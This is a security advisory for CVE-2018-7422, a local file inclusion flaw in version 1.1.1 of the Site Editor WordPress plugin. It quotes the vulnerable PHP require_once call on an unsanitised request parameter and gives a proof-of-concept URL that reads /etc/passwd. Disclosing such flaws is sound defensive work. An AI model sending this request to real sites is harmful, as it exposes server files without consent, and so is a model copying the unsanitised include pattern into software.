 Product: Site Editor Wordpress Plugin - https://wordpress.org/plugins/site-editor/
Vendor: Site Editor
Tested version: 1.1.1
CVE ID: CVE-2018-7422
** CVE description **
A Local File Inclusion vulnerability in the Site Editor plugin through 1.1.1 for WordPres
s allows remote attackers to retrieve arbitrary files via the ajax_path parameter to edit
or/extensions/pagebuilder/includes/ajax_shortcode_pattern.php.
** Technical details **
In site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php:5, the v
alue of the ajax_path parameter is used for including a file with PHP’s require_once(). T
his parameter can be controlled by an attacker and is not properly sanitized.
Vulnerable code:
if( isset( $_REQUEST['ajax_path'] ) && is_file( $_REQUEST['ajax_path'] ) && file_exists(
$_REQUEST['ajax_path'] ) ){
    require_once $_REQUEST['ajax_path'];
}
https://plugins.trac.wordpress.org/browser/site-editor/trunk/editor/extensions/pagebuilde
r/includes/ajax_shortcode_pattern.php?rev=1640500#L5
By providing a specially crafted path to the vulnerable parameter, a remote attacker can
retrieve the contents of sensitive files on the local system.
** Proof of Concept **
http://<host>/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_
shortcode_pattern.php?ajax_path=/etc/passwd